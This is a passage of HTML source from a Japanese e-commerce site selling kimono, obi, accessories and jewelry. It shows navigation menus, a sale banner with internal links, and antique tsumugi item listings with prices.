<li><a href="/item/key.php?k_tag6=1&amp;gid=k_346e&amp;sgcd=産地・ブランド_羽田登喜男">羽田登喜男</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_345e&amp;sgcd=産地・ブランド_無形文化財">無形文化財</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_340e&amp;sgcd=産地・ブランド_重要無形文化財">重要無形文化財</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_351e&amp;sgcd=産地・ブランド_その他">その他</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_371e&amp;sgcd=産地・ブランド_龍村美術織物製">龍村美術織物製</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_k_tag2" style="height:22px;margin-left:10px;">
<a href="/item/key.php?k_tag2=1&sgcd=男性着物_すべて" class="navi_title">男性着物</a>
<div id="item_k_tag2" class="popover" style="width:480px;background-image:url(/common/img/bg_kimono_tag2.jpg); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">男性着物</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?k_tag2=1&amp;gid=k_193e&amp;sgcd=男性着物_着物">着物</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_353e&amp;sgcd=男性着物_袴">袴</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_195e&amp;sgcd=男性着物_帯">帯</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_350e&amp;sgcd=男性着物_長襦袢">長襦袢</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_196e&amp;sgcd=男性着物_その他">その他</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_380e&amp;sgcd=男性着物_草履・下駄">草履・下駄</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_381e&amp;sgcd=男性着物_浴衣">浴衣</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_384e&amp;sgcd=男性着物_男物和装小物">男物和装小物</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_390e&amp;sgcd=男性着物_新品着物">新品着物</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_391e&amp;sgcd=男性着物_新品帯">新品帯</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_392e&amp;sgcd=男性着物_龍村美術織物製　信玄袋">龍村美術織物製　信玄袋</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_396e&amp;sgcd=男性着物_新品羽織紐">新品羽織紐</a></li>
<li><a href="/item/key.php?k_tag2=1&amp;gid=k_397e&amp;sgcd=男性着物_新品足袋">新品足袋</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_k_tag0" style="height:22px;margin-left:10px;">
<a href="/item/key.php?k_tag0=1&sgcd=新品　着物・帯・反物_すべて" class="navi_title">新品　着物・帯・反物</a>
<div id="item_k_tag0" class="popover" style="width:480px;background-image:url(/common/img/bg_kimono_tag0.jpg); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">新品　着物・帯・反物</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?k_tag0=1&amp;gid=k_198e&amp;sgcd=新品　着物・帯・反物_紬・お召し">紬・お召し</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_199e&amp;sgcd=新品　着物・帯・反物_訪問着・付下げ">訪問着・付下げ</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_200e&amp;sgcd=新品　着物・帯・反物_留袖">留袖</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_201e&amp;sgcd=新品　着物・帯・反物_琉球織物">琉球織物</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_202e&amp;sgcd=新品　着物・帯・反物_小紋">小紋</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_204e&amp;sgcd=新品　着物・帯・反物_振袖">振袖</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_205e&amp;sgcd=新品　着物・帯・反物_長襦袢">長襦袢</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_206e&amp;sgcd=新品　着物・帯・反物_その他">その他</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_208e&amp;sgcd=新品　着物・帯・反物_着物">着物</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_385e&amp;sgcd=新品　着物・帯・反物_袋帯">袋帯</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_386e&amp;sgcd=新品　着物・帯・反物_名古屋帯">名古屋帯</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_387e&amp;sgcd=新品　着物・帯・反物_半幅帯">半幅帯</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_405e&amp;sgcd=新品　着物・帯・反物_浴衣">浴衣</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_408e&amp;sgcd=新品　着物・帯・反物_浴衣帯">浴衣帯</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_411e&amp;sgcd=新品　着物・帯・反物_hiromichi nakano">hiromichi nakano</a></li>
<li><a href="/item/key.php?k_tag0=1&amp;gid=k_415e&amp;sgcd=新品　着物・帯・反物_浴衣セット">浴衣セット</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_k_tag1" style="height:22px;margin-left:10px;">
<a href="/item/key.php?k_tag1=1&sgcd=新品　和装小物_すべて" class="navi_title">新品　和装小物</a>
<div id="item_k_tag1" class="popover" style="width:480px;background-image:url(/common/img/bg_kimono_tag1.jpg); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">新品　和装小物</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?k_tag1=1&amp;gid=k_214e&amp;sgcd=新品　和装小物_帯締め">帯締め</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_215e&amp;sgcd=新品　和装小物_帯揚げ">帯揚げ</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_216e&amp;sgcd=新品　和装小物_草履">草履</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_354e&amp;sgcd=新品　和装小物_半衿">半衿</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_355e&amp;sgcd=新品　和装小物_伊達締め">伊達締め</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_356e&amp;sgcd=新品　和装小物_和装バッグ">和装バッグ</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_357e&amp;sgcd=新品　和装小物_足袋">足袋</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_395e&amp;sgcd=新品　和装小物_柄足袋">柄足袋</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_358e&amp;sgcd=新品　和装小物_腰紐">腰紐</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_209e&amp;sgcd=新品　和装小物_和装小物すべて">和装小物すべて</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_212e&amp;sgcd=新品　和装小物_その他">その他</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_393e&amp;sgcd=新品　和装小物_前板">前板</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_394e&amp;sgcd=新品　和装小物_髪飾り">髪飾り</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_404e&amp;sgcd=新品　和装小物_あづま姿">あづま姿</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_410e&amp;sgcd=新品　和装小物_下駄">下駄</a></li>
<li><a href="/item/key.php?k_tag1=1&amp;gid=k_414e&amp;sgcd=新品　和装小物_扇子">扇子</a></li>
</ul></div>
</div>
</li>
<li style='padding:0px;margin:0px;'><h2 style="line-height:1.0; padding:7px 0px 10px 0px;"><a href="/item/key.php?l_category=fashion" style="color:#666666; cursor: pointer; text-decoration: none;">ジュエリー</a></h2></li>
<li data-submenu-id="item_f_tag1" style="height:22px;margin-left:10px;">
<a href="/item/key.php?f_tag1=1&sgcd=宝石_すべて" class="navi_title">宝石</a>
<div id="item_f_tag1" class="popover" style="width:480px;	background-image:url(/common/img/bg_fashion_tag1.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">宝石</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?f_tag1=1&amp;gid=f_1576e&amp;sgcd=宝石_ダイヤモンド">ダイヤモンド</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1578e&amp;sgcd=宝石_オパール">オパール</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1580e&amp;sgcd=宝石_翡翠">翡翠</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1581e&amp;sgcd=宝石_珊瑚">珊瑚</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1582e&amp;sgcd=宝石_サファイア">サファイア</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1584e&amp;sgcd=宝石_ルビー">ルビー</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1585e&amp;sgcd=宝石_エメラルド">エメラルド</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1586e&amp;sgcd=宝石_パール">パール</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1588e&amp;sgcd=宝石_アクアマリン">アクアマリン</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1589e&amp;sgcd=宝石_ガーネット">ガーネット</a></li>
<li><a href="/item/key.php?f_tag1=1&amp;gid=f_1587e&amp;sgcd=宝石_その他">その他</a></li>
</ul></div>
</div>
</li>
<li><table style="margin:auto;" width="135" border="0" cellpadding="2" cellspacing="0" title="このマークは、ウェブサイトを安心してご利用いただける安全の証です。"><tr><td width="135" align="center" valign="top"><script type="text/javascript" src="https://seal.websecurity.norton.com/getseal?host_name=www.net-qp.com&amp;size=S&amp;use_flash=NO&amp;use_transparent=YES&amp;lang=ja"></script><br /> <a href="http://www.symantec.com/ja/jp/ssl-certificates/" target="_blank"  style="color:#000000; text-decoration:none; font:bold 12px 'ＭＳ ゴシック',sans-serif; letter-spacing:.5px; text-align:center; margin:0px; padding:0px;">SSLとは？</a></td></tr></table></li></ul></li></ul></div></div></div>	<div class="itemlist-main" id="item">
			<div class="banner">
					<div class="banner_l0"><script>
var path=window.parent.location.pathname.split("/")??["","",""],langMap={fr:1,en:1,cn:1,cn2:1,jfr:1,jen:1,jcn:1,jcn2:1},pageMap={item:1,mypage:1},[addpath,currentPage]=["",""];
langMap[path[1]]&&(addpath=`/${path[1]}`),addpath?pageMap[path[2]]&&(currentPage=path[2]):pageMap[path[1]]&&(currentPage=path[1]);
function resolveListUrl(basePath){
    var p=window.parent.location.pathname||"";
    var prefix="";
    if(p.indexOf("/en/smb/")===0){prefix="/en/smb";}
    else if(p.indexOf("/en/")===0){prefix="/en";}
    else if(p.indexOf("/smb/")===0){prefix="/smb";}
    return prefix+basePath;
}
</script>
<style>
.banner_sale_2904 {
    width: 100%;
    margin: auto;
    position: relative;
}

.banner_sale_2904 div[class^="bt_"] {
    position: absolute;
    cursor: pointer;
}

.banner_sale_2904 .bt_1 {
    top: 0.0%;
    left: 0.0%;
    width: 99.8%;
    height: 24.1%;
}
.banner_sale_2904 .bt_2 {
    top: 24.5%;
    left: 0.0%;
    width: 26.3%;
    height: 24.6%;
}
.banner_sale_2904 .bt_3 {
    top: 24.5%;
    left: 26.6%;
    width: 22.9%;
    height: 24.8%;
}
.banner_sale_2904 .bt_4 {
    top: 24.5%;
    left: 49.6%;
    width: 23.6%;
    height: 25.1%;
}
.banner_sale_2904 .bt_5 {
    top: 24.5%;
    left: 73.6%;
    width: 26.2%;
    height: 25.2%;
}
.banner_sale_2904 .bt_6 {
    top: 49.5%;
    left: 0.0%;
    width: 26.1%;
    height: 23.7%;
}
.banner_sale_2904 .bt_7 {
    top: 49.7%;
    left: 26.4%;
    width: 23.4%;
    height: 24.0%;
}
.banner_sale_2904 .bt_8 {
    top: 50.1%;
    left: 49.9%;
    width: 23.4%;
    height: 24.1%;
}
.banner_sale_2904 .bt_9 {
    top: 50.4%;
    left: 73.6%;
    width: 26.4%;
    height: 23.8%;
}
.banner_sale_2904 .bt_10 {
    top: 73.9%;
    left: 0.1%;
    width: 25.9%;
    height: 25.7%;
}
.banner_sale_2904 .bt_11 {
    top: 74.2%;
    left: 26.3%;
    width: 23.1%;
    height: 24.9%;
}
.banner_sale_2904 .bt_12 {
    top: 74.6%;
    left: 49.6%;
    width: 23.6%;
    height: 24.8%;
}
.banner_sale_2904 .bt_13 {
    top: 74.8%;
    left: 73.5%;
    width: 26.4%;
    height: 24.8%;
}
</style>
<div class="banner_sale_2904" data-lang="japan">
<img class="banner_img_1" style="width:100%"
    src="https://www.net-qp.com/img/album/260130_0216バレンタインセール_詳細1.jpg" alt="Banner Image">

<div class="bt_1" onclick='window.open(resolveListUrl("/item/list.php?keyword_ex=&Cate=&prs=&pre=&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e=&cnt_no=1&keyword=&order=n"),"_top")'></div>
<div class="bt_2" onclick='window.open(resolveListUrl("/item/list.php?keyword_ex=&Cate=&prs=&pre=&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e=&cnt_no=1&keyword=&order=n"),"_top")'></div>
<div class="bt_3" onclick='window.open(resolveListUrl("/item/list.php?order=h&keyword=%E6%9C%AA%E4%BD%BF%E7%94%A8&upd=a&sale_mode=all&per_page=100&cnt_no=1"),"_top")'></div>
<div class="bt_4" onclick='window.open(resolveListUrl("/item/list.php?keyword_ex=&Cate=&prs=&pre=&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e=&cnt_no=1&keyword=%E5%B8%AF%E6%8F%9A%E3%81%92&order=l"),"_top")'></div>
<div class="bt_5" onclick='window.open(resolveListUrl("/item/list.php?keyword_ex=&Cate=&prs=&pre=&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e=&cnt_no=1&keyword=%E5%B8%AF%E7%B7%A0%E3%82%81&order=l"),"_top")'></div>
<div class="bt_6" onclick='window.open(resolveListUrl("/item/list.php?s_tagword=&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E8%A8%AA%E5%95%8F%E7%9D%80&order=h"),"_top")'></div>
<div class="bt_7" onclick='window.open(resolveListUrl("/item/list.php?s_tagword=&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E8%89%B2%E7%84%A1%E5%9C%B0&order=h"),"_top")'></div>
<div class="bt_8" onclick='window.open(resolveListUrl("/item/list.php?s_tagword=&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E5%B0%8F%E7%B4%8B&order=h"),"_top")'></div>
<div class="bt_9" onclick='window.open(resolveListUrl("/item/list.php?s_tagword=&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E7%B4%AC&order=h"),"_top")'></div>
<div class="bt_10" onclick='window.open(resolveListUrl("/item/list.php?s_tagword=&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E8%A2%8B%E5%B8%AF&order=h"),"_top")'></div>
<div class="bt_11" onclick='window.open(resolveListUrl("/item/list.php?s_tagword=%E5%90%8D%E5%8F%A4%E5%B1%8B%E5%B8%AF&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E5%90%8D%E5%8F%A4%E5%B1%8B%E5%B8%AF&order=h"),"_top")'></div>
<div class="bt_12" onclick='window.open(resolveListUrl("/item/list.php?cnt_no=1&keyword=&keyword_ex=&Cate=10100&prs=1100&pre=&order=&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e="),"_top")'></div>
<div class="bt_13" onclick='window.open(resolveListUrl("/item/list.php?keyword_ex=&Cate=&prs=1000&pre=1000&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e=&cnt_no=1&keyword=&order=n"),"_top")'></div>

</div></div>
							</div>
	<style>
		.banner_l0 { display: block; }
		.banner_l1 { display: none; }
		.banner_l2 { display: none; }
	</style>
		<div id="index" data-itemlist-root>

			<div class="itemlist-topbar">
				<div class="itemlist-summary" id="itemlistSummary">検索結果：3875点</div>
				<div class="itemlist-perpage" id="itemlistPerPage" data-current-per-page="100">
					<span>表示件数：</span>
											<button type="button" class="itemlist-perpage__btn" data-per-page="40">
							40件						</button>
											<button type="button" class="itemlist-perpage__btn" data-per-page="60">
							60件						</button>
											<button type="button" class="itemlist-perpage__btn" data-per-page="80">
							80件						</button>
											<button type="button" class="itemlist-perpage__btn is-active" data-per-page="100">
							100件						</button>
										<span class="itemlist-perpage__note">最大100件まで表示できます</span>
				</div>
			</div>
			<div class="page_menu" id="itemlistPageTop" style="display:none"></div>
			<div id="itemlistStatus" class="itemlist-status" aria-live="polite">
				<span id="itemlistStatusSpinner" class="itemlist-status__spinner" role="presentation"></span>
				<span id="itemlistStatusText"></span>
			</div>

			<div id="item_main" class="itemlist_main">
									<div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7660098&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　蝶模様織り出し本場泥大島紬着物(5マルキ)" data-preview-open data-item-code="7660098" data-detail-url="./detail.php?Item=7660098&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 619.jpg" alt="アンティーク　蝶模様織り出し本場泥大島紬着物(5マルキ)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7660098&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7660098"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7660098&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details1','','./common/btn_details_o.gif',1)">アンティーク　蝶模様織り出し本場泥大島紬着物(5マルキ)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥3,000</div></div><div class="preview-price-tax">(税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7660092&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　花更紗模様織り出し手織り真綿小千谷紬単衣着物" data-preview-open data-item-code="7660092" data-detail-url="./detail.php?Item=7660092&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 613.jpg" alt="アンティーク　花更紗模様織り出し手織り真綿小千谷紬単衣着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7660092&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7660092"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7660092&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details2','','./common/btn_details_o.gif',1)">アンティーク　花更紗模様織り出し手織り真綿小千谷紬単衣着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7660092&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7660092" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7660092" name="btn_addokini2">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7660087&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　菱に十字模様織り出し本場泥大島紬着物(割り込み絣)" data-preview-open data-item-code="7660087" data-detail-url="./detail.php?Item=7660087&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 607.jpg" alt="アンティーク　菱に十字模様織り出し本場泥大島紬着物(割り込み絣)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7660087&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7660087"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7660087&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details3','','./common/btn_details_o.gif',1)">アンティーク　菱に十字模様織り出し本場泥大島紬着物(割り込み絣)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7660087&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7660087" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7660087" name="btn_addokini3">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7660126&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場大島紬　無地着尺反物" data-preview-open data-item-code="7660126" data-detail-url="./detail.php?Item=7660126&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260129f/tmb300/revival20260129f 370.jpg" alt="アンティーク　本場大島紬　無地着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7660126&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7660126"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7660126&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details4','','./common/btn_details_o.gif',1)">アンティーク　本場大島紬　無地着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7660075&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　弥栄織物製　手織り真綿紬　唐花模様織り出し　名古屋帯地反物" data-preview-open data-item-code="7660075" data-detail-url="./detail.php?Item=7660075&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260129f/tmb300/revival20260129f 266.jpg" alt="アンティーク　弥栄織物製　手織り真綿紬　唐花模様織り出し　名古屋帯地反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7660075&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7660075"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7660075&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details5','','./common/btn_details_o.gif',1)">アンティーク　弥栄織物製　手織り真綿紬　唐花模様織り出し　名古屋帯地反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
